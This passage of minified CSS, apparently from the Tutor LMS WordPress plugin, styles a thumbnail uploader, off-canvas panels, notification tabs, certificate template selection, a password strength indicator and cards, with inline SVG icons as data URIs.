fill-rule='evenodd' clip-rule='evenodd' d='M21.9032 25.8664C21.9032 25.3887 22.2868 25.0015 22.76 25.0015L29.1432 25.0015C29.6164 25.0015 29.9999 25.3887 29.9999 25.8664C29.9999 26.3441 29.6164 26.7313 29.1432 26.7313L22.76 26.7313C22.2868 26.7313 21.9032 26.3441 21.9032 25.8664Z' fill='%23B4B7C0'/%3e%3cpath fill-rule='evenodd' clip-rule='evenodd' d='M26.0827 21.7856C26.5559 21.7856 26.9395 22.1729 26.9395 22.6506L26.9395 29.1348C26.9395 29.6125 26.5559 29.9998 26.0827 29.9998C25.6095 29.9998 25.2259 29.6125 25.2259 29.1348L25.2259 22.6506C25.2259 22.1729 25.6095 21.7856 26.0827 21.7856Z' fill='%23B4B7C0'/%3e%3cpath d='M9.03067 17.1587C8.9164 17.2781 8.85254 17.4377 8.85254 17.6038V21.9306C8.85254 22.4614 9.27875 22.8917 9.80451 22.8917H21.8629C22.3886 22.8917 22.8148 22.4614 22.8148 21.9306V17.6069C22.8148 17.439 22.7495 17.2778 22.6329 17.158L19.1287 13.5567C18.7763 13.1946 18.1969 13.1887 17.8373 13.5437L13.375 17.9483C13.2556 18.0662 13.0634 18.0648 12.9458 17.9452L11.2367 16.2087C10.8765 15.8427 10.2855 15.8469 9.93056 16.218L9.03067 17.1587Z' fill='%23B4B7C0'/%3e%3cpath d='M15.0194 10.7788C15.0194 11.9171 14.1054 12.8398 12.9779 12.8398C11.8503 12.8398 10.9363 11.9171 10.9363 10.7788C10.9363 9.64052 11.8503 8.71777 12.9779 8.71777C14.1054 8.71777 15.0194 9.64052 15.0194 10.7788Z' fill='%23B4B7C0'/%3e%3cpath d='M40.2588 21.1758C42.9175 21.1758 44.5288 19.6011 44.5288 17.2866V10.4312H42.8955V17.1548C42.8955 18.6929 41.9434 19.7256 40.2588 19.7256C38.5742 19.7256 37.6147 18.6929 37.6147 17.1548V10.4312H35.9741V17.2866C35.9741 19.6011 37.6074 21.1758 40.2588 21.1758ZM46.2866 23.5635H47.8687V19.7036H47.9053C48.3594 20.5972 49.2456 21.1538 50.3369 21.1538C52.2705 21.1538 53.5376 19.6084 53.5376 17.1548V17.1475C53.5376 14.6865 52.2778 13.1484 50.3149 13.1484C49.2163 13.1484 48.3667 13.7051 47.9053 14.6206H47.8687V13.2949H46.2866V23.5635ZM49.9048 19.7915C48.7109 19.7915 47.8613 18.7515 47.8613 17.1548V17.1475C47.8613 15.5435 48.7036 14.5034 49.9048 14.5034C51.1426 14.5034 51.9263 15.5068 51.9263 17.1475V17.1548C51.9263 18.7808 51.1499 19.7915 49.9048 19.7915ZM54.8267 21H56.4087V10.4312H54.8267V21ZM61.3452 21.1538C63.5498 21.1538 65 19.6304 65 17.1475V17.1328C65 14.6646 63.5352 13.1484 61.3379 13.1484C59.1479 13.1484 57.6904 14.6719 57.6904 17.1328V17.1475C57.6904 19.623 59.1333 21.1538 61.3452 21.1538ZM61.3525 19.8281C60.1147 19.8281 59.3091 18.854 59.3091 17.1475V17.1328C59.3091 15.4482 60.1221 14.4741 61.3379 14.4741C62.5757 14.4741 63.3813 15.4482 63.3813 17.1328V17.1475C63.3813 18.8467 62.5903 19.8281 61.3525 19.8281ZM68.4863 21.1392C69.5044 21.1392 70.3979 20.6118 70.8447 19.7842H70.874V21H72.4634V15.6899C72.4634 14.1445 71.2695 13.1484 69.3872 13.1484C67.4902 13.1484 66.3403 14.1665 66.2305 15.4922L66.2231 15.5728H67.7173L67.7319 15.5068C67.8638 14.8916 68.4277 14.4595 69.3433 14.4595C70.3247 14.4595 70.874 14.9722 70.874 15.8218V16.4004L68.7793 16.5249C66.9556 16.6348 65.9155 17.4551 65.9155 18.7954V18.8101C65.9155 20.1943 66.9482 21.1392 68.4863 21.1392ZM67.5122 18.7734V18.7588C67.5122 18.1069 68.0396 17.6895 68.9917 17.6309L70.874 17.5137V18.1143C70.874 19.1177 70.0317 19.8721 68.9185 19.8721C68.0688 19.8721 67.5122 19.4473 67.5122 18.7734ZM76.8799 21.1538C77.9858 21.1538 78.8354 20.5972 79.2969 19.6963H79.3262V21H80.9155V10.4312H79.3262V14.606H79.2969C78.8354 13.6978 77.9565 13.1484 76.8652 13.1484C74.9316 13.1484 73.6572 14.6865 73.6572 17.1401V17.1475C73.6572 19.6011 74.917 21.1538 76.8799 21.1538ZM77.2974 19.7915C76.0449 19.7915 75.2759 18.7881 75.2759 17.1475V17.1401C75.2759 15.5142 76.0522 14.5034 77.2974 14.5034C78.4839 14.5034 79.3335 15.5435 79.3335 17.1401V17.1475C79.3335 18.7515 78.4912 19.7915 77.2974 19.7915ZM86.4453 12.1084C86.9653 12.1084 87.3682 11.6982 87.3682 11.2002C87.3682 10.6948 86.9653 10.2847 86.4453 10.2847C85.9326 10.2847 85.5225 10.6948 85.5225 11.2002C85.5225 11.6982 85.9326 12.1084 86.4453 12.1084ZM85.6543 21H87.2363V13.2949H85.6543V21ZM88.8696 21H90.4517V16.2393C90.4517 15.2432 91.1182 14.5034 92.0557 14.5034C92.9492 14.5034 93.5132 15.0747 93.5132 15.9683V21H95.0659V16.1807C95.0659 15.2065 95.7178 14.5034 96.6553 14.5034C97.5928 14.5034 98.1274 15.082 98.1274 16.0854V21H99.7168V15.7046C99.7168 14.1592 98.7207 13.1484 97.1973 13.1484C96.0986 13.1484 95.1904 13.7271 94.7949 14.6646H94.7583C94.4507 13.6978 93.6743 13.1484 92.6123 13.1484C91.6016 13.1484 90.8179 13.6831 90.4883 14.4888H90.4517V13.2949H88.8696V21ZM103.511 21.1392C104.529 21.1392 105.422 20.6118 105.869 19.7842H105.898V21H107.488V15.6899C107.488 14.1445 106.294 13.1484 104.412 13.1484C102.515 13.1484 101.365 14.1665 101.255 15.4922L101.248 15.5728H102.742L102.756 15.5068C102.888 14.8916 103.452 14.4595 104.368 14.4595C105.349 14.4595 105.898 14.9722 105.898 15.8218V16.4004L103.804 16.5249C101.98 16.6348 100.94 17.4551 100.94 18.7954V18.8101C100.94 20.1943 101.973 21.1392 103.511 21.1392ZM102.537 18.7734V18.7588C102.537 18.1069 103.064 17.6895 104.016 17.6309L105.898 17.5137V18.1143C105.898 19.1177 105.056 19.8721 103.943 19.8721C103.093 19.8721 102.537 19.4473 102.537 18.7734ZM112.402 23.7173C114.578 23.7173 115.94 22.5454 115.94 20.7876V13.2949H114.351V14.606H114.314C113.86 13.7344 113.01 13.1484 111.926 13.1484C109.971 13.1484 108.682 14.6646 108.682 17.0815V17.0889C108.682 19.4912 109.956 21.0073 111.89 21.0073C112.996 21.0073 113.875 20.4727 114.314 19.6377H114.351V20.6924C114.351 21.769 113.655 22.4429 112.395 22.4429C111.406 22.4429 110.74 22.106 110.527 21.6152L110.498 21.5566H108.931L108.938 21.6226C109.172 22.8018 110.425 23.7173 112.402 23.7173ZM112.336 19.7183C111.084 19.7183 110.3 18.7222 110.3 17.1108V17.1035C110.3 15.5142 111.084 14.5034 112.336 14.5034C113.538 14.5034 114.351 15.5215 114.351 17.1035V17.1108C114.351 18.7002 113.545 19.7183 112.336 19.7183ZM120.796 21.1538C122.664 21.1538 123.85 20.0405 124.099 18.8174L124.114 18.7368H122.612L122.59 18.7954C122.393 19.374 121.77 19.8574 120.833 19.8574C119.573 19.8574 118.774 19.0078 118.745 17.5503H124.202V17.0156C124.202 14.7012 122.876 13.1484 120.715 13.1484C118.555 13.1484 117.163 14.7598 117.163 17.1694V17.1768C117.163 19.6084 118.533 21.1538 120.796 21.1538ZM120.723 14.4448C121.755 14.4448 122.502 15.0967 122.634 16.4297H118.767C118.906 15.1406 119.697 14.4448 120.723 14.4448Z' fill='%23B4B7C0'/%3e%3c/svg%3e ");background-repeat:no-repeat;background-position:center}.tutor-thumbnail-uploader .thumbnail-preview span.delete-btn{display:inline-block;position:absolute;width:24px;height:24px;border-radius:50%;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='14' viewBox='0 0 12 14' fill='none'%3e%3cpath d='M1.36301 12.0781C1.36301 12.3889 1.48628 12.687 1.7057 12.9068C1.92512 13.1265 2.22272 13.25 2.53302 13.25H9.55307C9.86337 13.25 10.161 13.1265 10.3804 12.9068C10.5998 12.687 10.7231 12.3889 10.7231 12.0781V3.875H1.36301V12.0781ZM7.99306 5.82813C7.99306 5.72453 8.03415 5.62517 8.10729 5.55191C8.18043 5.47866 8.27962 5.4375 8.38306 5.4375C8.48649 5.4375 8.58569 5.47866 8.65883 5.55191C8.73197 5.62517 8.77306 5.72453 8.77306 5.82813V11.2969C8.77306 11.4005 8.73197 11.4998 8.65883 11.5731C8.58569 11.6463 8.48649 11.6875 8.38306 11.6875C8.27962 11.6875 8.18043 11.6463 8.10729 11.5731C8.03415 11.4998 7.99306 11.4005 7.99306 11.2969V5.82813ZM5.65304 5.82813C5.65304 5.72453 5.69413 5.62517 5.76727 5.55191C5.84041 5.47866 5.93961 5.4375 6.04304 5.4375C6.14648 5.4375 6.24568 5.47866 6.31882 5.55191C6.39196 5.62517 6.43305 5.72453 6.43305 5.82813V11.2969C6.43305 11.4005 6.39196 11.4998 6.31882 11.5731C6.24568 11.6463 6.14648 11.6875 6.04304 11.6875C5.93961 11.6875 5.84041 11.6463 5.76727 11.5731C5.69413 11.4998 5.65304 11.4005 5.65304 11.2969V5.82813ZM3.31303 5.82813C3.31303 5.72453 3.35412 5.62517 3.42726 5.55191C3.50039 5.47866 3.59959 5.4375 3.70303 5.4375C3.80646 5.4375 3.90566 5.47866 3.9788 5.55191C4.05194 5.62517 4.09303 5.72453 4.09303 5.82813V11.2969C4.09303 11.4005 4.05194 11.4998 3.9788 11.5731C3.90566 11.6463 3.80646 11.6875 3.70303 11.6875C3.59959 11.6875 3.50039 11.6463 3.42726 11.5731C3.35412 11.4998 3.31303 11.4005 3.31303 11.2969V5.82813ZM11.1131 1.53125H8.18806L7.95893 1.07471C7.9104 0.977107 7.83563 0.895005 7.74305 0.837641C7.65046 0.780276 7.54373 0.749926 7.43487 0.750004H4.64879C4.54016 0.749586 4.43362 0.779823 4.34137 0.837251C4.24911 0.894679 4.17487 0.976976 4.12716 1.07471L3.89803 1.53125H0.97301C0.869575 1.53125 0.770377 1.57241 0.697237 1.64567C0.624097 1.71892 0.583008 1.81828 0.583008 1.92188L0.583008 2.70313C0.583008 2.80673 0.624097 2.90609 0.697237 2.97934C0.770377 3.0526 0.869575 3.09375 0.97301 3.09375H11.1131C11.2165 3.09375 11.3157 3.0526 11.3889 2.97934C11.462 2.90609 11.5031 2.80673 11.5031 2.70313V1.92188C11.5031 1.81828 11.462 1.71892 11.3889 1.64567C11.3157 1.57241 11.2165 1.53125 11.1131 1.53125Z' fill='white'/%3e%3c/svg%3e");background-color:#f44337;background-repeat:no-repeat;background-position:50%;cursor:pointer;top:-12px;right:-12px}.tutor-thumbnail-uploader .thumbnail-preview span.delete-btn:hover{background-color:#f2281a}.tutor-thumbnail-uploader .thumbnail-input input[type=file]{appearance:none;-moz-appearance:none;-webkit-appearance:none;display:none}.tutor-thumbnail-uploader .thumbnail-input .tutor-btn{cursor:pointer;border-radius:6px;padding:6px 14px}.tutor-thumbnail-uploader .thumbnail-input .tutor-btn>.tutor-btn-icon{font-size:24px}.tutor-offcanvas .tutor-offcanvas-backdrop{position:fixed;inset:0;width:100vw;height:100vh;z-index:1040;background-color:rgba(0,0,0,.25);opacity:0;visibility:hidden;transition:300ms}.tutor-offcanvas .tutor-offcanvas-main{position:fixed;z-index:1050;background:#fff;box-shadow:0px 6px 20px rgba(28,49,104,.1);padding:20px 0;transition:300ms ease-in-out;opacity:0;visibility:hidden}.tutor-offcanvas.tutor-offcanvas-right .tutor-offcanvas-main{width:360px;max-width:100%;height:100%;top:0;right:0;transform:translateX(100%)}.tutor-offcanvas.tutor-offcanvas-left .tutor-offcanvas-main{width:360px;max-width:100%;height:100%;top:0;left:0;transform:translateX(-100%)}.tutor-offcanvas.tutor-offcanvas-top .tutor-offcanvas-main{height:360px;max-height:100%;top:0;left:0;right:0;transform:translateY(-100%)}.tutor-offcanvas.tutor-offcanvas-bottom .tutor-offcanvas-main{height:360px;max-height:100%;width:100%;bottom:0;left:0;right:0;transform:translateY(100%)}.tutor-offcanvas.is-active{opacity:1;visibility:visible}.tutor-offcanvas.is-active .tutor-offcanvas-main{opacity:1;visibility:visible;transform:none}.tutor-offcanvas.is-active .tutor-offcanvas-backdrop{opacity:1;visibility:visible}.tutor-offcanvas .tutor-offcanvas-header{display:flex;align-items:center;justify-content:space-between;margin:10px 0}.tutor-offcanvas .tutor-offcanvas-main{--padding: 20px}.tutor-offcanvas .tutor-offcanvas-header,.tutor-offcanvas .tutor-offcanvas-body{padding:0 var(--padding)}.tutor-notification-tab .tab-header{position:relative}.tutor-notification-tab .tab-header:before{content:" ";bottom:0;position:absolute;left:calc(-1*var(--padding));width:calc(100% + 2*var(--padding));border-bottom:1px solid var(--tutor-border-color)}.tutor-notification-tab .tab-header-item{cursor:pointer;position:relative}.tutor-notification-tab .tab-header-item>*{pointer-events:none}.tutor-notification-tab .tab-header-item span{display:flex;padding:10px}.tutor-notification-tab .tab-header-item:before{content:"";position:absolute;width:100%;bottom:0;border-bottom:2px solid #3e64de;transform:scaleY(0);transition:300ms ease-in}.tutor-notification-tab .tab-header-item.is-active:before{transform:scaleY(1)}.tutor-notification-tab .tab-body{min-width:100%;width:calc(100% + var(--padding));min-height:200px;max-height:calc(100vmin - 120px);overflow-y:auto;padding-right:var(--padding);--scrollbarBG: rgba(205, 207, 213, 0.5);--thumbBG: #3e64de;scrollbar-width:thin;scrollbar-color:var(--thumbBG) var(--scrollbarBG)}.tutor-notification-tab .tab-body-item{display:none}.tutor-notification-tab .tab-body-item.is-active{display:block}.tutor-notification-tab .tab-body::-webkit-scrollbar{width:4px}.tutor-notification-tab .tab-body::-webkit-scrollbar-track{background:var(--scrollbarBG)}.tutor-notification-tab .tab-body::-webkit-scrollbar-thumb{background-color:var(--thumbBG);border-radius:40px}.tutor-notification-element:not(.notification-read) .element-icon .element-primary{color:var(--tutor-color-primary)}.tutor-notification-element:not(.notification-read) .element-content .header .element-primary{color:var(--tutor-color-primary)}.tutor-notification-element:not(.notification-read) .element-icon .element-success{color:var(--tutor-color-success)}.tutor-notification-element:not(.notification-read) .element-content .header .element-success{color:var(--tutor-color-success)}.tutor-notification-element:not(.notification-read) .element-icon .element-warning{color:var(--tutor-color-warning)}.tutor-notification-element:not(.notification-read) .element-content .header .element-warning{color:var(--tutor-color-warning)}.tutor-notification-element:not(.notification-read) .element-icon .element-danger{color:var(--tutor-color-danger)}.tutor-notification-element:not(.notification-read) .element-content .header .element-danger{color:var(--tutor-color-danger)}.tutor-notification-element:not(.notification-read) .element-icon .element-purple{color:#9b4ab4}.tutor-notification-element:not(.notification-read) .element-content .header .element-purple{color:#9b4ab4}.tutor-notification-element{display:flex;gap:10px;padding-top:20px;padding-bottom:15px}.tutor-notification-element .element-icon{color:var(--tutor-color-muted)}.tutor-notification-element .element-icon [class^=element-]{width:24px;height:24px;font-size:18px;display:flex;align-items:center;justify-content:center;border-radius:50%;background:rgba(0,0,0,0)}.tutor-notification-element .element-content .header{display:flex;justify-content:space-between;margin-bottom:10px}.tutor-notification-element .element-content .header .meta{display:flex;align-items:center;gap:8px}.tutor-notification-element .element-content .header .meta .dot{display:inline-block;width:8px;height:8px;border-radius:50%;background:var(--tutor-color-primary);box-shadow:0 0 0 2px #e9edfb;position:relative}.tutor-notification-element .element-content .header .meta .dot:before{content:"";position:absolute;inset:0;border-radius:50%;z-index:-1}@keyframes pulse-animation{0%{box-shadow:0 0 0 0px rgba(0,0,0,.1)}100%{box-shadow:0 0 0 6px rgba(0,0,0,0)}}.tutor-notification-element .element-content .header [class^=element-]{color:var(--tutor-color-secondary)}.tutor-notification-element .element-content .message span{font-weight:400}.tutor-notification-element.notification-read .element-content .header .meta .dot{display:none}.tutor-notification-element.notification-read .element-content .message,.tutor-notification-element.notification-read .element-content .message>*{color:var(--tutor-color-secondary)}.tutor-notification-element-empty{display:grid;place-items:center;text-align:center}.tutor-notification-element-empty .element-content{max-width:250px}.tutor-course-certificate-tabs.tutor-nav{display:inline-flex;padding:4px;background:#f6f8fd;border-radius:6px}.tutor-course-certificate-tabs.tutor-nav>li>a{color:var(--tutor-color-muted)}.tutor-course-certificate-tabs.tutor-nav>li>a:hover{color:var(--tutor-color-primary);background-color:rgba(0,0,0,0)}.tutor-course-certificate-tabs.tutor-nav>li>a.is-active{color:var(--tutor-color-primary);background-color:var(--tutor-color-white);box-shadow:0px 1px 2px rgba(2,11,83,.2)}.tutor-certificate-templates{display:grid;gap:25px;grid-template-columns:repeat(auto-fill, minmax(228px, 1fr));grid-template-rows:min-content;position:relative;min-height:580px}.tutor-certificate-template{display:flex;align-items:flex-start;flex-direction:column}.tutor-certificate-template label{position:relative;display:flex;flex-direction:column;width:100%;height:100%;margin:0;cursor:pointer}.tutor-certificate-template img{display:inline-block;max-width:100%;height:auto;border-radius:6px}.tutor-certificate-template-inner{position:relative;box-shadow:0 0 0 1px var(--tutor-color-gray-10);background-color:#fff;height:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;border-radius:6px;z-index:1}.tutor-certificate-template-inner::after{content:"";position:absolute;width:28px;height:28px;background-size:25px;background-repeat:no-repeat;background-position:left 2px center;background-image:url("data:image/svg+xml,%3Csvg width='25' height='25' viewBox='0 0 25 25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.42318 12.9161C6.3686 12.8593 6.32513 12.7929 6.29503 12.7201C6.23499 12.558 6.23499 12.3797 6.29503 12.2175C6.32453 12.1445 6.36807 12.0779 6.42318 12.0215L7.33283 11.1496C7.38636 11.0869 7.45336 11.0371 7.52883 11.0038C7.60148 10.971 7.68026 10.9538 7.76001 10.9536C7.84642 10.9519 7.93217 10.9691 8.01129 11.0038C8.0895 11.0386 8.16031 11.0881 8.21985 11.1496L10.9639 13.8986L16.8539 8.00855C16.9119 7.94744 16.981 7.89797 17.0575 7.8628C17.1368 7.82861 17.2224 7.81149 17.3088 7.81255C17.3898 7.813 17.4698 7.83071 17.5435 7.8645C17.6171 7.8983 17.6827 7.94741 17.7359 8.00855L18.6456 8.89306C18.7007 8.9494 18.7442 9.01598 18.7737 9.08906C18.8338 9.25121 18.8338 9.42949 18.7737 9.59163C18.7436 9.66439 18.7002 9.73087 18.6456 9.78763L11.4061 16.9894C11.3522 17.0523 11.2853 17.1029 11.2101 17.1377C11.0492 17.2041 10.8685 17.2041 10.7076 17.1377C10.6323 17.1029 10.5655 17.0523 10.5116 16.9894L6.42318 12.9161Z' fill='white'/%3E%3C/svg%3E%0A");background-color:var(--tutor-color-primary);border-radius:50%;right:-15px;top:-15px;z-index:1;opacity:0;transition:200ms ease-in}.tutor-certificate-template input[type=radio]{display:none;appearance:none}.tutor-certificate-template input[type=radio]:checked+.tutor-certificate-template-inner{box-shadow:0 0 0 2px var(--tutor-color-primary)}.tutor-certificate-template input[type=radio]:checked+.tutor-certificate-template-inner::after{opacity:1}.tutor-certificate-template-icon{position:absolute;right:-12px;top:-20px;z-index:10;opacity:0;transition:200ms ease-in}.tutor-certificate-template-overlay{display:flex;align-items:center;justify-content:center;flex-direction:column;gap:16px;position:absolute;inset:0;background:rgba(255,255,255,.6);backdrop-filter:blur(30px);border-radius:6px;visibility:hidden;opacity:0;transition:200ms ease-in}.tutor-certificate-template:hover .tutor-certificate-template-overlay{visibility:visible;opacity:1}.tutor-dashboard-content-inner .field-label{color:var(--tutor-color-secondary)}.tutor-password-strength-checker{position:relative}.tutor-password-strength-checker .tutor-password-field{text-align:left}.tutor-password-strength-checker .tutor-password-field .field-group,.tutor-password-strength-checker .tutor-password-field .tutor-input-group{position:relative}.tutor-password-strength-checker .tutor-password-field input.password-checker{transition:border-color .3s}.tutor-password-strength-checker .show-hide-btn{position:absolute;right:10px;top:50%;transform:translateY(-50%);font-size:15px;font-weight:600;cursor:pointer;display:none;user-select:none;width:30px;height:30px;background-size:30px;background-image:url("data:image/svg+xml,%3Csvg width='48' height='48' viewBox='0 0 48 48' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M7.70941 24C7.89169 24.3172 8.14035 24.7327 8.45342 25.2175C9.2055 26.382 10.3194 27.9309 11.7662 29.4741C14.687 32.5897 18.7868 35.5 23.875 35.5C28.9632 35.5 33.063 32.5897 35.9838 29.4741C37.4306 27.9309 38.5445 26.382 39.2966 25.2175C39.6096 24.7327 39.8583 24.3172 40.0406 24C39.8583 23.6828 39.6096 23.2673 39.2966 22.7825C38.5445 21.618 37.4306 20.0691 35.9838 18.5259C33.063 15.4103 28.9632 12.5 23.875 12.5C18.7868 12.5 14.687 15.4103 11.7662 18.5259C10.3194 20.0691 9.2055 21.618 8.45342 22.7825C8.14035 23.2673 7.89169 23.6828 7.70941 24ZM41.75 24C43.0916 23.3292 43.0914 23.3287 43.0911 23.3281L43.0904 23.3267L43.0886 23.3231L43.0831 23.3123L43.065 23.2769C43.0497 23.2472 43.0281 23.2054 43 23.1524C42.944 23.0465 42.8625 22.8955 42.7558 22.706C42.5427 22.3272 42.2287 21.7929 41.8167 21.155C40.9946 19.882 39.7726 18.1809 38.1724 16.4741C34.9995 13.0897 30.1618 9.5 23.875 9.5C17.5882 9.5 12.7505 13.0897 9.57757 16.4741C7.97744 18.1809 6.75544 19.882 5.9333 21.155C5.5213 21.7929 5.20726 22.3272 4.99415 22.706C4.88754 22.8955 4.80601 23.0465 4.74996 23.1524C4.72193 23.2054 4.70025 23.2472 4.68497 23.2769L4.66685 23.3123L4.6614 23.3231L4.65889 23.3281C4.65861 23.3287 4.65836 23.3292 6 24L4.65836 23.3292C4.44721 23.7515 4.44721 24.2485 4.65836 24.6708L6 24C4.65836 24.6708 4.65861 24.6713 4.65889 24.6719L4.6614 24.6769L4.66685 24.6877L4.68497 24.7231C4.70025 24.7529 4.72193 24.7946 4.74996 24.8476C4.80601 24.9535 4.88754 25.1045 4.99415 25.294C5.20726 25.6729 5.5213 26.2071 5.9333 26.845C6.75544 28.118 7.97744 29.8191 9.57757 31.5259C12.7505 34.9103 17.5882 38.5 23.875 38.5C30.1618 38.5 34.9995 34.9103 38.1724 31.5259C39.7726 29.8191 40.9946 28.118 41.8167 26.845C42.2287 26.2071 42.5427 25.6729 42.7558 25.294C42.8625 25.1045 42.944 24.9535 43 24.8476C43.0281 24.7946 43.0497 24.7529 43.065 24.7231L43.0831 24.6877L43.0886 24.6769L43.0904 24.6733L43.0911 24.6719C43.0914 24.6713 43.0916 24.6708 41.75 24ZM41.75 24L43.0916 24.6708C43.3028 24.2485 43.3028 23.7515 43.0916 23.3292L41.75 24Z' fill='%23212327'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.875 20.625C22.011 20.625 20.5 22.136 20.5 24C20.5 25.864 22.011 27.375 23.875 27.375C25.739 27.375 27.25 25.864 27.25 24C27.25 22.136 25.739 20.625 23.875 20.625ZM17.5 24C17.5 20.4792 20.3542 17.625 23.875 17.625C27.3958 17.625 30.25 20.4792 30.25 24C30.25 27.5208 27.3958 30.375 23.875 30.375C20.3542 30.375 17.5 27.5208 17.5 24Z' fill='%23212327'/%3E%3C/svg%3E")}.tutor-password-strength-checker .show-hide-btn.hide-btn{background-image:url("data:image/svg+xml,%3Csvg width='48' height='48' viewBox='0 0 48 48' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.9965 13.1362C23.0202 13.1339 22.047 13.2452 21.0964 13.4677C20.2898 13.6565 19.4828 13.1556 19.294 12.349C19.1052 11.5424 19.6061 10.7354 20.4127 10.5466C21.5891 10.2713 22.7935 10.1335 24.0018 10.1362C30.0093 10.1369 34.6277 13.5671 37.6511 16.7921C39.1767 18.4194 40.3415 20.0409 41.1251 21.2543C41.5179 21.8624 41.8173 22.3718 42.0206 22.7332C42.1223 22.9141 42.2002 23.0582 42.2537 23.1594C42.2805 23.2101 42.3013 23.2501 42.316 23.2786L42.3334 23.3127L42.3387 23.3231L42.3411 23.328C42.3414 23.3285 42.3416 23.3291 41 23.9999L42.3416 23.3291C42.5592 23.7642 42.5522 24.2779 42.3229 24.707C41.3355 26.5541 40.158 28.2931 38.8096 29.8956C38.2762 30.5295 37.3299 30.611 36.6961 30.0776C36.0622 29.5442 35.9807 28.598 36.5141 27.9641C37.5555 26.7265 38.4836 25.3986 39.2875 23.9963C39.117 23.7011 38.889 23.3215 38.605 22.8818C37.8914 21.777 36.8347 20.3076 35.4625 18.844C32.6908 15.8875 28.8098 13.1362 24 13.1362L23.9965 13.1362ZM13.9096 13.6277C14.5069 13.1717 15.3493 13.2279 15.8807 13.7592L21.7784 19.6569C21.7819 19.6604 21.7854 19.6639 21.7889 19.6674L28.3324 26.2109C28.3359 26.2145 28.3395 26.218 28.343 26.2216L34.2407 32.1192C34.5467 32.4252 34.7056 32.8486 34.6766 33.2804C34.6476 33.7122 34.4335 34.1105 34.0893 34.3728C31.1929 36.5806 27.666 37.8038 24.0245 37.8633L24 37.8635C17.9916 37.8635 13.3726 34.4329 10.3489 31.2076C8.82332 29.5803 7.6585 27.9588 6.87488 26.7455C6.48215 26.1374 6.18271 25.628 5.97939 25.2665C5.87767 25.0857 5.79984 24.9416 5.74625 24.8403C5.71945 24.7897 5.6987 24.7497 5.68404 24.7212L5.66662 24.6871L5.66134 24.6766L5.65889 24.6718C5.65861 24.6712 5.65836 24.6707 7 23.9999L5.65836 24.6707C5.44039 24.2348 5.44782 23.7201 5.67827 23.2906C7.70177 19.5196 10.5083 16.225 13.9096 13.6277ZM8.71331 24.0048C8.88371 24.2999 9.11149 24.6789 9.395 25.1179C10.1086 26.2228 11.1653 27.6921 12.5375 29.1558C15.3068 32.1098 19.1836 34.8588 23.9878 34.8635C26.404 34.8219 28.7586 34.1587 30.8297 32.9509L27.1742 29.2954C26.9214 29.456 26.6567 29.5982 26.3818 29.7207C25.6291 30.0561 24.8165 30.2364 23.9926 30.2509C23.1687 30.2655 22.3503 30.1139 21.5862 29.8053C20.8221 29.4967 20.128 29.0373 19.5453 28.4546C18.9626 27.8719 18.5032 27.1778 18.1946 26.4137C17.886 25.6496 17.7344 24.8312 17.7489 24.0073C17.7635 23.1833 17.9438 22.3708 18.2792 21.6181C18.4017 21.3432 18.5439 21.0784 18.7044 20.8256L14.7099 16.8311C12.3103 18.8548 10.2806 21.2821 8.71331 24.0048ZM20.933 23.0542C20.817 23.3767 20.7545 23.7165 20.7485 24.0602C20.741 24.4813 20.8185 24.8996 20.9763 25.2902C21.134 25.6807 21.3688 26.0354 21.6666 26.3333C21.9644 26.6311 22.3192 26.8659 22.7097 27.0236C23.1003 27.1814 23.5186 27.2588 23.9397 27.2514C24.2834 27.2453 24.6232 27.1828 24.9457 27.0669L20.933 23.0542Z' fill='black'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.93934 5.93934C6.52513 5.35355 7.47487 5.35355 8.06066 5.93934L42.0607 39.9393C42.6464 40.5251 42.6464 41.4749 42.0607 42.0607C41.4749 42.6464 40.5251 42.6464 39.9393 42.0607L5.93934 8.06066C5.35355 7.47487 5.35355 6.52513 5.93934 5.93934Z' fill='black'/%3E%3C/svg%3E%0A")}.tutor-password-strength-hint{display:flex;align-items:center;justify-content:space-between;margin-top:7px}.tutor-password-strength-hint .indicator{height:10px;margin:10px 0;gap:25px;align-items:center;justify-content:space-between;display:none}.tutor-password-strength-hint .indicator span{position:relative;height:2px;width:72px;background:#d3d3d3;border-radius:5px}.tutor-password-strength-hint .indicator span.active:before{position:absolute;content:"";top:0;left:0;height:100%;width:100%;border-radius:5px}.tutor-password-strength-hint .indicator span.weak:before{background-color:#f44337}.tutor-password-strength-hint .indicator span.medium:before{background-color:#ed9700}.tutor-password-strength-hint .indicator span.strong:before{background-color:var(--tutor-color-success)}.tutor-password-strength-hint .indicator span:nth-child(2){margin:0 3px}.tutor-password-strength-hint .text{display:none;text-align:right;text-transform:capitalize}.tutor-password-strength-hint .text.weak{color:#f44337}.tutor-password-strength-hint .text.medium{color:#ed9700}.tutor-password-strength-hint .text.strong{color:var(--tutor-color-success)}.tutor-card{background-color:#fff;position:relative;border-radius:6px;display:flex;flex-direction:column;min-width:0;word-wrap:break-word}.tutor-card:not(.tutor-no-border){border:1px solid var(--tutor-border-color)}.tutor-card-header{display:flex;align-items:center;justify-content:space-between;padding:16px 20px;border-radius:5px 5px 0 0}.tutor-card-header:not(.tutor-no-border){border-bottom:1px solid var(--tutor-border-color)}.tutor-card-title{font-size:16px;font-weight:500;margin:0}.tutor-card-body{flex:1 1 auto;padding:20px}.tutor-card-footer{padding:16px 20px;border-radius:0 0 5px 5px}.tutor-card-footer:not(.tutor-no-border){border-top:1px solid var(--tutor-border-color)}.tutor-card-image{border-radius:5px}.tutor-card-image-top{border-radius:5px 5px 0px 0px}.tutor-card-image-right{border-radius:0px 5px 5px 0px}.tutor-card-image-bottom{border-radius:0px 0px 5px 5px}.tutor-card-image-left{border-radius:5px 0px 0px 5px}.tutor-card-secondary{border:2px solid #e0e2ea}.tutor-card.is-selected{background-color:rgba(var(--tutor-color-primary-rgb), 0.05);border-color:rgba(var(--tutor-color-primary-rgb), 0.4)}.tutor-card.is-active{background-color:rgba(var(--tutor-color-primary-rgb), 0.05);border-color:var(--tutor-color-primary)}.tutor-card-sm .tutor-card-header{padding:10px 16px}.tutor-card-sm .tutor-card-body,.tutor-card-sm .tutor-card-footer{padding:16px}.tutor-card-md .tutor-card-header{padding:24px 32px}.tutor-card-md .tutor-card-body{padding:32px}.tutor-card-md 